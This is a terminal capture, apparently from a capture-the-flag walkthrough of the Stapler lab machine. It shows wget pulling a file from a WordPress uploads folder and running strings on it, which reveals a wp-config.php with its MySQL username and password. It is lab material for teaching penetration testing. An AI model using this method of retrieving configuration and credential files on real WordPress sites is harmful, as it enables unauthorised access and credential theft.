 /bin/bash 132x49
root@kali:~/STAPLER# wget --no-check-certificate https://192.168.78.140:12380/blogblog/wp-content/uploads/543990826.jpeg
--2021-02-23 20:04:54-- https://192.168.78.140:12380/blogblog/wp-content/uploads/543990826.jpeg
Connecting to 192.168.78.140:12380... connected.
WARNING: The certificate of ‘192.168.78.140’ is not trusted.
WARNING: The certificate of ‘192.168.78.140’ doesn't have a known issuer.
The certificate's owner does not match hostname ‘192.168.78.140’
HTTP request sent, awaiting response... 200 OK
Length: 3042 (3.0K) [image/jpeg]
Saving to: ‘543990826.jpeg.1’
543990826.jpeg.1 100%[==========================================================>] 2.97K --.-KB/s in 0s
2021-02-23 20:04:55 (178 MB/s) - ‘543990826.jpeg.1’ saved [3042/3042]
root@kali:~/STAPLER# strings 543990826.jpeg | more
<?php
 * The base configurations of the WordPress.
 * This file has the following configurations: MySQL settings, Table Prefix,
 * Secret Keys, and ABSPATH. You can find more information by visiting
 * {@link https://codex.wordpress.org/Editing_wp-config.php Editing wp-config.php}
 * Codex page. You can get the MySQL settings from your web host.
 * This file is used by the wp-config.php creation script during the
 * installation. You don't have to use the web site, you can just copy this file
 * to "wp-config.php" and fill in the values.
 * @package WordPress
// ** MySQL settings - You can get this info from your web host ** //
/** The name of the database for WordPress */
define('DB_NAME', 'wordpress');
/** MySQL database username */
define('DB_USER', 'root');
/** MySQL database password */
define('DB_PASSWORD', 'plbkac');
/** MySQL hostname */
define('DB_HOST', 'localhost');
/** Database Charset to use in creating database tables. */
define('DB_CHARSET', 'utf8mb4');
/** The Database Collate type. Don't change this if in doubt. */
define('DB_COLLATE', '');
/**#@+